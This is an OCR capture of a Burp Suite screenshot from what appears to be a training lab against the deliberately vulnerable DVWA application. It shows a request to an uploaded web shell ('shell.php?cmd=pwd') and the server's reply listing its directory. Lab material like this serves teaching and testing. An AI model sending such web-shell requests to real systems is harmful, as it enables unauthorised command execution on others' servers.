 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.50.103 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=6d5a3a77361697e74382e6bb15bf6ff2
9 Connection: close
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 14:52:52 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 32
6 Connection: close
7 Content-Type: text/html
8
9 /var/www/dvwa/hackable/uploads
10
11
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 6